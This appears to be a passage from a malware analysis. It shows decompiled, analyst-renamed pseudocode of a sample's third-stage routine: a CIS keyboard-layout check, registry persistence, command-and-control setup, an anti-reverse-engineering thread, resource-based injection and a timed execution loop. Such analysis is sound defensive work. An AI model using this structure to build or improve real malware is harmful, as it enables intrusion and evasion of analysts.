 int Execution::ThirdStage()
{
if ( Registry::GetConfigurationFromIndexWrapper((CHAR *)0x3B) == -1 && Detection::DetectLayoutListCis() )
return 1;
Time::StoreCurrentTimeInRegistry();
Registry::StoreValueBasedOnIndex(0x3A, g_initialization_object->m_current_proc_ID);
Memory::InitializeIATC2Comms();
if ( !IPC::InitializeEventCrc32() )
return 1;
ThreadPool::InitializeObjects();
ThreadPool::CreateObjectForPool(0, (DWORD)Detection::DetectRETools, 0, 0);
C2::InitializeMutexesAndBuffers();
Execution::WindowsFunctionRegsvr();
Execution::ControlHandlerRegsvr();
ThreadPool::SetIPCForMultipleExecution();
ThreadPool::TimedExecutionConstructor();
Injection::InjectorFromDataInresources();
while ( !Execution::CheckEventEndStagerFunction() )
{
Time::GetTimeOfDay(&structCurrentTime);
Execution::DoTimedExecution();
((void (__stdcall *)(int))g_func_table_addr_kernel32_dll->mw_Sleep)(4000);
}
mw_destructor_terminate_proc();
mw_destructor_thread_destructor();
mw_destructor_IPC();
return 0;
}